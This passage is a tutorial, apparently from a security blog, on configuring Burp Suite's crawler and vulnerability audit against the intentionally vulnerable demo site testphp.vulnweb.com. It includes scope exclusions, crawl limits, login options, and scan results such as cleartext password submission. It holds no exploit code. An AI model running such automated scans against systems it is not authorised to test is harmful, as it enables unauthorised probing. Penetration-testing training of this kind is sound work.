

As we do so, the window will get disappeared and over in the dashboard we'll get our new task aligned as **"Crawl of test.vulnweb.com"**, and in the event log, we can see that we got the event **"Crawl started"**.

| Tasks                                        | 🕀 New scar       | n (+ Nev     | v live task  |                        |
|----------------------------------------------|------------------|--------------|--------------|------------------------|
| Filter Running     Running                   | Paused Fin       | nished       |              |                        |
| 1. Live passive crawl fr                     | om Proxy (all tr | affic)       | ain          | 0 🖗 🕅                  |
| Add links. Add item its                      | elf, sam 0 it    | ems added    | to site map  |                        |
| Capturing:                                   | 0 re             | esponses p   | rocessed     |                        |
|                                              | 0 re             | esponses q   | ueued        |                        |
| 2. Live audit from Prox                      | y (all traffic)  |              |              |                        |
| Audit checks - passive                       | lssu             | ues:         |              |                        |
| Capturing:                                   | 0 re             | equests (0   | errors)      |                        |
|                                              |                  |              |              | View details $\gg$     |
| 3. Crawl of testphp.vul                      | nweb.com         |              |              |                        |
| Default configuration                        | 280              | ) requests ( | (4 errors)   |                        |
|                                              | 47               | locations ci | rawled       |                        |
| Unauthenticated craw                         | l. Estim         |              |              | View details ≫         |
| Event log ┥ —                                |                  |              |              | ? <sub>4</sub> *       |
| Filter Critical E                            | rror Info        | Debug        | ] م          | Search                 |
| Time                                         | Type             | Source       | Crowl starts |                        |
| 20:15:02 16 Dec 2020<br>20:07:51 16 Dec 2020 | Info I           | uite         | This version | a.<br>of Burp Suite wa |
|                                              |                  |              |              |                        |

Within a few minutes, the crawling task will get finished up and we'll get the notification there. *But where's the result ??* 

As defined earlier the crawler, dumps the result in a **tree-like format** in the **Site Map view** in the **Target tab**, let's move there.

| Dashboar Target Proxy Intruder         | Repeater Sequencer Dec      | oder Comp  | arer Extender Project opti   | ons Üser   |        | xssValidator |  |  |
|----------------------------------------|-----------------------------|------------|------------------------------|------------|--------|--------------|--|--|
| Site map_Scope Issue definitions       |                             |            |                              |            |        |              |  |  |
| Filter: Hiding not found items; hiding | CSS, image and general bina | y content; | hiding 4xx responses; hiding | empty fold | ers    |              |  |  |
| 🗆 📕 http://testphp.vulnweb.com         | Contents -                  |            |                              |            |        |              |  |  |
|                                        | Host                        | Method     | URL                          | Params     | Status | Length       |  |  |
|                                        | http://testphp.vulnweb.com  | GET        |                              |            | 200    | 5175         |  |  |
| Mad Bowrite Chan                       | http://testphp.vulnweb.com  | GET        | /AJAX/index.php              |            | 200    | 4453         |  |  |
| ■ Mod_Rewrite_shop     □ ♣ artista php | http://testphp.vulnweb.com  | GET        | /Mod_Rewrite_Shop/           |            | 200    | 1191         |  |  |
| e sitist                               | http://testphp.vulnweb.com  | GET        | /Mod_Rewrite_Shop/BuyPr      |            | 200    | 316          |  |  |
|                                        | http://testphp.vulnweb.com  | GET        | /Mod_Rewrite_Shop/BuyPr      |            | 200    | 291          |  |  |
| artist=2                               | http://testphp.vulnweb.com  | GET        | /Mod_Rewrite_Shop/BuyPr      |            | 200    | 308          |  |  |
| Martist=3                              | http://testphp.vulnweb.com  | GET        | /Mod_Rewrite_Shop/Detail     |            | 200    | 529          |  |  |
| estagarias php                         | http://testphp.vulnweb.com  | GET        | /Mod_Rewrite_Shop/Detail     |            | 200    | 535          |  |  |
| discloimer.php                         | http://testphp.vulnweb.com  | GET        | /Mod_Rewrite_Shop/Detail     |            | 200    | 495          |  |  |
| □ disclaimer.php<br>□ ✿ guestheek.php  | http://testphp.vulnweb.com  | GET        | /Mod_Rewrite_Shop/RateP      |            | 200    | 316          |  |  |
| ш 🔤 guestbook.pnp                      | http://testphp.vulnweb.com  | GET        | /Mod_Rewrite_Shop/RateP      |            | 200    | 291          |  |  |
| ⊡ npp<br>Findev.nbn                    | http://testphp.vulnweb.com  | GET        | /Mod_Rewrite_Shop/RateP      |            | 200    | 308          |  |  |
| Index.pnp                              | http://testphp.vulnweb.com  | GET        | /artists.php                 |            | 200    | 5545         |  |  |
| 🗈 🖕 listproducts.pnp                   | http://testphp.vulnweb.com  | GET        | /artists.php?artist=1        |            | 200    | 6468         |  |  |
| ogin.prp                               | http://testphp.vulnweb.com  | GET        | /artists.php?artist=2        |            | 200    | 6410         |  |  |
| 🖽 🐳 product.pnp                        | http://testphp.vulnweb.com  | GET        | /artists.php?artist=3        |            | 200    | 6410         |  |  |
|                                        | http://testphp.vulnweb.com  | GET        | /cart.php                    |            | 200    | 5120         |  |  |
|                                        | http://testphp.vulnweb.com  | POST       | /cart.php                    |            | 200    | 5120         |  |  |
| signup.prip                            | http://testphp.vulnweb.com  | POST       | /cart.php                    |            | 200    | 5120         |  |  |
|                                        | http://testphp.vulnweb.com  | POST       | /cart.php                    |            | 200    | 5120         |  |  |
|                                        | http://testphp.vulnweb.com  | POST       | /cart.php                    |            | 200    | 5120         |  |  |
|                                        | http://testphp.vulnweb.com  | POST       | /cart.php                    |            | 200    | 5120         |  |  |
|                                        | http://testphp.vulnweb.com  | POST       | /cart.php                    |            | 200    | 5120         |  |  |
|                                        | http://testphp.vulnweb.com  | GET        | /categories.php              |            | 200    | 6332         |  |  |

Great !! We got what we desire for. Over in the right panel we're having about almost **every URL of the webpage**, along with that, it carries up the **HTTP method**s and a **parameter section** that defines which URL requires a Params value within it.

A number of major vulnerabilities exist due to the unsanitized input fields thereby with this dumped data we can simply **segregate the URL's that contains the Input values** which thus can be further tested on. And for this simply double click the **"Params"** field.

| Contents                   |        |                            |        |        |        |
|----------------------------|--------|----------------------------|--------|--------|--------|
| Host                       | Method | URL                        | Params | Status | Length |
| http://testphp.vulnweb.com | GET    | /artists.php?artist=1      | ~      | 200    | 6468   |
| http://testphp.vulnweb.com | GET    | /artists.php?artist=2      | ~      | 200    | 6410   |
| http://testphp.vulnweb.com | GET    | /artists.php?artist=3      | ~      | 200    | 6410   |
| http://testphp.vulnweb.com | POST   | /cart.php                  | ~      | 200    | 5120   |
| http://testphp.vulnweb.com | POST   | /cart.php                  | ~      | 200    | 5120   |
| http://testphp.vulnweb.com | POST   | /cart.php                  |        | 200    | 5120   |
| http://testphp.vulnweb.com | POST   | /cart.php                  |        | 200    | 5120   |
| http://testphp.vulnweb.com | POST   | /cart.php                  | ~      | 200    | 5120   |
| http://testphp.vulnweb.com | POST   | /cart.php                  | ~      | 200    | 5120   |
| http://testphp.vulnweb.com | POST   | /guestbook.php             | ~      | 200    | 5627   |
| http://testphp.vulnweb.com | GET    | /hpp/?pp=12                | ~      | 200    | 599    |
| http://testphp.vulnweb.com | GET    | /hpp/params.php?aaaa%2     | ~      | 200    | 214    |
| http://testphp.vulnweb.com | GET    | /hpp/params.php?p=valid    | ~      | 200    | 221    |
| http://testphp.vulnweb.com | GET    | /listproducts.php?artist=1 | ~      | 200    | 8211   |
| http://testphp.vulnweb.com | GET    | /listproducts.php?artist=2 | ~      | 200    | 5410   |
| http://testphp.vulnweb.com | GET    | /listproducts.php?artist=3 | ~      | 200    | 4916   |
| http://testphp.vulnweb.com | GET    | /listproducts.php?cat=1    | ~      | 200    | 8097   |
| http://testphp.vulnweb.com | GET    | /listproducts.php?cat=2    | ~      | 200    | 5528   |
| http://testphp.vulnweb.com | GET    | /listproducts.php?cat=3    | ~      | 200    | 4916   |
| http://testphp.vulnweb.com | GET    | /listproducts.php?cat=4    | ~      | 200    | 4916   |
| http://testphp.vulnweb.com | GET    | /product.php?pic=1         | ~      | 200    | 6645   |
| http://testphp.vulnweb.com | GET    | /product.php?pic=2         | √      | 200    | 6585   |
| http://testphp.vulnweb.com | GET    | /product.php?pic=3         | ~      | 200    | 6618   |
| http://testphp.vulnweb.com | GET    | /product.php?pic=4         | ~      | 200    | 6670   |

However, if we want to check the pages or a specific directory, we can simply navigate the left side and select our desired option there.



## **Customizing the Crawler**

What, if some specific webpages are **Out of Scope** ?? Or the website needs some **specific credentials** to surf the restricted web-pages?

Therefore, in such cases, we need to configure our crawler, such that, it could work as we want it to. So, to do this, let's get back to the dashboard and select the **"New Scan"** option again. But for this time we won't hit **"OK"** after setting the URL.

## **Configuring Out of Scope URL's**

Below at the protocol setting, there is an option for the **Detailed Scope Configuration**, where we'll simply navigate to the **"Excluded URL prefixes"** and will **enter the Out of Scope URL** i.e. <u>http://testphp.vulnweb.com/signup.php</u>



For further customization, we'll thus move to the **Scan Configuration** option. And there we'll hit the **"New "** button to set up a new crawler.

|                                  | New scan                                                            |                                                                                        | _ = ×                      |
|----------------------------------|---------------------------------------------------------------------|----------------------------------------------------------------------------------------|----------------------------|
| Scan details                     | Scan Configuration                                                  | t. You can select multiple configuration:<br>hat is used for the scan. If no configura | s, and these<br>ations are |
| င်္ဂြို<br>Scan<br>configuration | selected, then Burp Scanner's default settings will be used<br>Name | t.<br>Function Built-in                                                                | New                        |
| Application<br>login             |                                                                     |                                                                                        | Up<br>Down<br>Edit         |
| Resource<br>pool                 |                                                                     |                                                                                        | Delete                     |
|                                  |                                                                     |                                                                                        |                            |

As soon as we do so, we'll thus get **another window open** with **the configuration options**. Let's keep the configuration name as the default, however, you can change if you wish so.

Further, the Crawl optimization option segregates within the **"Fastest to the Deepest"**, thereby we'll thus change it according to our requirement.

| e objectiv |
|------------|
|            |
|            |
| ige and sp |
|            |
|            |
|            |

Crawl Limit is considered to be an important factor as it determines the time required and the depth to crawl an application. Thereby we'll set the **maximum crawl limit** to **50 minutes** and the **Maximum unique locations discovered** to **5000**.

| $\sim$ | Crawl Limits 🔫                                                                                                    |
|--------|----------------------------------------------------------------------------------------------------|
| ?      | Crawling modern applications is sometimes an open-ended exercise, due to the amount o<br>Burp's crawler uses various techniques to maximise discovery of unique content early in th<br>crawl, as it reaches the point of diminishing returns. You can leave any crawl limit setting l |
|        | Maximum crawl time: 50 50 50 minutes                                                                                                    |
|        | Maximum unique locations discovered: 5000                                                                                                    |
|        | Maximum request count:                                                                                                    |

There are applications that carry **user registration or login portals**, thus checking both the options will thus guide the burp's crawler to **self-register** with some random values if encounters up with a signup portal and even use wrong credentials at the login portals such in order to determine the website's behaviour.

| ⑦ These settings control how the crawler will interact with any login functionality, |
|--------------------------------------------------------------------------------------|
| 🗹 Attempt to self-register a user                                                    |
| 🗹 Trigger login failures (using invalid username)                                    |

Now with all these configurations as soon as we hit the **"Save"** button we thus get our crawler listed at the **New scan dashboard.** 

| Scan Configuration                                                                                                    |          |          |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------|----------|--|--|--|--|--|
| Select configurations to control how the scan is carried out. You can select multiple configuration will be applied in turn to determine the final configuration that is used for the scan. If no configur selected, then Burp Scanner's default settings will be used. |          |          |  |  |  |  |  |
| Name                                                                                                    | Function | Built-in |  |  |  |  |  |
| Crawling configuration 1                                                                                                    | Crawling |          |  |  |  |  |  |
|                                                                                                    |          |          |  |  |  |  |  |

*What, if the crawler encounters with the restricted pages? Or an admin portal?* Thereby, for such situations, let's feed up some default credentials so that the crawler can use them !!

Navigate to the "Application login" section and click on "New".

|                                  | New scan          | _ 🗆 ×       |
|----------------------------------|-------------------|-------------|
| Scan details                     | Application Login | e these to  |
| င်္လြန်<br>Scan<br>configuration | Label Username    | New<br>Edit |
| Application<br>login             |                   | Delete      |
| Resource<br>pool                 |                   |             |

Over in the pop-up box, enter the desired credentials & hit the **"OK"** button.

|           | New Login Credentials | ×      |
|-----------|-----------------------|--------|
|           |                       |        |
| Label:    | Credentials           |        |
| Username: | test 🚄 🗕              |        |
| Password: | ····                  |        |
|           |                       |        |
|           |                       |        |
|           |                       | Canaal |
|           |                       | Cancel |

Along with all these things, we're having one more option within the **"New Scan dashboard"**, i.e. **"Resource Pool".** 

A resource pool is basically a section defined for the **concurrent requests** or in simpler terms, we can say about how many requests the crawler will send to the application in one go, and what would be the time gap between the two requests.

Therefore, if you're testing a fragile application which could get down with an excessive number of request, thus then you can configure it accordingly, but as we're testing the demo application thereby we'll set them to default.

|                                 | New scan _ C                                                                                                    | x c |
|---------------------------------|----------------------------------------------------------------------------------------------------|-----|
| रू<br>Scan details<br>र्द्वि    | Resource Pool                                                                                                    |     |
| دی<br>Scan<br>configuration<br> | Ose existing resource pool and poind belochting     Selected Resource pool Max concurrent requests Delay between requests     Ose existing resource pool 10 |     |
| Resource<br>pool                |                                                                                                    |     |
|                                 | Create new resource pool Name: Maximum concurrent requests: Delay between requests: Add random variations                                                   |     |
| 0                               | OK Canc                                                                                                    |     |

Now as we hit the **"OK"** button, our crawler will start which thus could be monitored at the dashboard.

| Tasks                              | 🕀 New scan        | 🕀 New live task     | ⋓⇮➁⇙               |
|------------------------------------|-------------------|---------------------|--------------------|
| Filter Running Paused              | Finished          |                     |                    |
| 1. Live passive crawl from Prox    | y (all traffic)   |                     | U © 1              |
| Add links. Add item itself, same   | e domain 0 it     | ems added to site m | пар                |
| Capturing:                         | dilla (d) bla ó r | esponses processed  | ł                  |
|                                    | 0 r               | esponses queued     |                    |
| 2. Live audit from Proxy (all trai | ffic)             |                     |                    |
| Audit checks - passive             | Issu              | les:                |                    |
| Capturing:                         | 0 r               | equests (0 errors)  |                    |
|                                    |                   |                     | View details $\gg$ |
| 5. Crawl of testphp.vulnweb.co     | m                 |                     | ••••••             |
| Crawling configuration 1           | 0 r               | equests (0 errors)  |                    |
|                                    | 0 la              | cations crawled     |                    |
| Unauthenticated crawl. Estima      | ting time         |                     | View details ≫     |
|                                    |                   |                     |                    |

Now, let's wait for it to get END !! As we navigate to the **Target tab** we'll thus get our output listed, and there we can notice that the **signup page is not mentioned**, which states that our configuration worked properly.



## **Vulnerability Scanning Over Burpsuite**

Rather being an incepting tool, burpsuite acts as a vulnerability scanner too. Thereby, it scans the applications with a name as **"Audit"**. There are a number of vulnerability scanners over the web and burpsuite is one of them, as it is designed to be used by the security testers, and to fit in closely with the existing techniques and methodologies for performing manual and semi-automated penetration tests of web applications.

So let's dig the **"testphp.vulnweb"** vulnerable application and check out what major vulnerabilities it carries within.

#### Auditing with the default configuration

As we've already crawled the application thus it would be simpler to audit it, however, **to launch a scanner all we need is a URL,** whether we get it by incepting the request, or through the target tab.

From the screenshot, you can perceive that we've sent the base URL by doing a right-click and opting the "Scan".

| Dashboard Target Proxy                      | Intruder Repeater Sequence                          | cer Decoder Comparer Extender Proje                        |
|---------------------------------------------|-----------------------------------------------------|------------------------------------------------------------|
| Site map Scope Issue d                      | efinitions                                          |                                                            |
| Filter: Hiding not found iter               | ms; hiding CSS, image and gene                      | eral binary content; hiding 4xx responses;                 |
| 🗆 🛑 http://testphp.vulnwe                   | n<br>http://testphp.vulnweb.co                      | om/                                                        |
| □ /<br>□ <mark>□</mark> AJAX                | Add to scope                                        | Method URL                                                 |
| index.php                                   | Scan Scan                                           | m GET /artists.php?artist=1<br>m GET /artists.php?artist=2 |
| ⊡ Mod_Rewrite_Shop ⊡ I artists.php          | Passively scan this host<br>Actively scan this host | m GET /artists.php?artist=3                                |
| artist=2                                    | Engagement tools                                    | ► ·····                                                    |
| nartist=3<br>⊡ 🔹 cart.php                   | Compare site maps<br>Expand branch                  | nder                                                       |
| i categories.php<br>i disclaimer.php        | Expand requested items                              |                                                            |
| □ ♀ guestbook.php                           | Delete host                                         |                                                            |
| ⊞ inpp                                      | Copy URLs in this host                              |                                                            |
| index.php<br>⊞ istproducts php              | Copy links in this host                             |                                                            |
| login.php<br>⊡ login.php<br>⊡ ∲ product.php | Save selected items<br>Issues                       | •                                                          |

As soon as we do so, we'll thus be redirected back to the **New Scan's Dashboard.** But wait !! This time we're having one more option i.e. **"Audit Selected items"**, as soon as we select it we'll thus get all the URL's within the **Item to Scan** box (This happens because we've opted the base request).

|                       | New scan                                                                                                    | -   |      | × |
|-----------------------|----------------------------------------------------------------------------------------------------|-----|------|---|
| $\Leftrightarrow$     | Scan Type                                                                                                    |     |      |   |
| Scan details          | Crawl and audit                                                                                                    |     |      |   |
| ţ                     | Crawl                                                                                                    |     |      |   |
| Scan<br>configuration | Audit selected items                                                                                                    |     |      |   |
| ÷                     | Add to task                                                                                                    |     |      |   |
| Application<br>login  | Create new task                                                                                                    |     |      |   |
| Ø                     | Items to Scan                                                                                                    |     |      |   |
| Resource<br>pool      | http://testphp.vulnweb.com/<br>http://testphp.vulnweb.com/AJAX/index.php<br>http://testphp.vulnweb.com/Mod_Rewrite_Shop/<br>http://testphp.vulnweb.com/Mod_Rewrite_Shop/BuyProduct-1/<br>http://testphp.vulnweb.com/Mod_Rewrite_Shop/BuyProduct-3/<br>http://testphp.vulnweb.com/Mod_Rewrite_Shop/BuyProduct-3/<br>http://testphp.vulnweb.com/Mod_Rewrite_Shop/Details/color-printer/3/<br>http://testphp.vulnweb.com/Mod_Rewrite_Shop/Details/color-printer/3/<br>http://testphp.vulnweb.com/Mod_Rewrite_Shop/Details/network-attached-storage-dlink/1/<br>http://testphp.vulnweb.com/Mod_Rewrite_Shop/Details/network-attached-storage-dlink/1/<br>http://testphp.vulnweb.com/Mod_Rewrite_Shop/Details/web-camera-a4tech/2/ |     |      |   |
| ?                     | ОК                                                                                                    | Car | ncel |   |

As we're dealing with the default auditing, we'll thus simply hit the **"OK"** button there.

And now I guess you know where we need to go. Yes !! The **Dashboard tab.** 

This time not only the **Tasks section** and **the Event log** is changed but we can see the variations in the **Issue activity** and the **advisory** sections too.

| Tasks 🕀                                                                      | New scan 🛛 🕀 New live task                      | @₿?∠*                     | Issue act                        | tivity                                   |                                                                  |                                                          |                                                                                                    | ? v                                                                            |
|------------------------------------------------------------------------------|-------------------------------------------------|---------------------------|----------------------------------|------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|
| ⊽ Filter Running Paused                                                      | Finished                                        |                           |                                  | High Mediun                              | n Low Info                                                       | Certain Firm                                             | Tentative                                                                                                    |                                                                                |
| 1. Live passive crawl from Proxy (all<br>Add links. Add item itself, same do | l traffic)<br>mai 0 items added to site map     | 0 🕸 🕅                     | #<br>18 4<br>17 4<br>16 4        | Task 21:20:3<br>21:19:5<br>21:19:5       | Time<br>3 16 Dec 2020<br>2 16 Dec 2020<br>2 16 Dec 2020          | Action<br>Issue found<br>Issue found<br>Issue found      | <ul> <li>Path-relative style</li> <li>Backup file</li> <li>Backup file</li> </ul>                                            | lssue type<br>sheet import                                                     |
| Capturing:                                                                   |                                                 |                           | 15 4<br>14 4<br>13 4             | 21:19:4<br>21:19:4<br>20:59:2            | 1 16 Dec 2020<br>1 16 Dec 2020<br>8 16 Dec 2020                  | Issue found<br>Issue found<br>Issue found                | Backup file     Backup file     Path-relative style                                                                          |                                                                                |
| 2. Live audit from Proxy (all traffic)<br>Audit checks - passive             | lssues:<br>0 requests (0 errors)                | 0 © 7                     | 12 4<br>11 4<br>10 4<br>9 4      | 20:52:5<br>20:52:5<br>20:52:5<br>20:52:5 | 0 16 Dec 2020<br>0 16 Dec 2020<br>0 16 Dec 2020<br>0 16 Dec 2020 | Issue found<br>Issue found<br>Issue found<br>Issue found | <ul> <li>Password field with</li> <li>Cleartext submissi</li> <li>Password field with</li> <li>Cleartext submissi</li> </ul> | n autocomplete enal<br>on of password<br>n autocomplete enal<br>on of password |
| Capturing:                                                                   |                                                 | view details ≫<br>៣ @ ៧ ⊄ | Advisory R                       |                                          |                                                                  |                                                          |                                                                                                    |                                                                                |
| Default configuration                                                        | Issues: (3) (3) (3) (3) (3) (3) (3) (3) (3) (3) | ) 12                      | C C                              | leartext s                               | ubmission                                                        | of password                                              |                                                                                                    |                                                                                |
| Auditing. Estimating time remaining                                          |                                                 | View details »            | lssue:<br>Severity:<br>Confidenc | Cleartext<br>High<br>e: Certain          | submission of                                                    | fpassword                                                |                                                                                                    |                                                                                |
| Prilter Critical Error Info<br>Time Type                                     | Debug P :<br>Source                             | € v<br>Search             | Host:<br>Path:<br>Issue def      | http://tes<br>/signup.p                  | stphp.vulnweb.<br>hp                                             | com                                                      |                                                                                                    |                                                                                |

From the above image, we can see that within a few minutes our scanner has sent about 17000 requests to the web-application and even dumped a number of vulnerabilities according to their severity level.

What if we want to see the detailed version ??

In order to do so, simply click on the **View Details section** placed at the bottom of the defined task, and will thus get redirected to a new window will all the refined details within it.

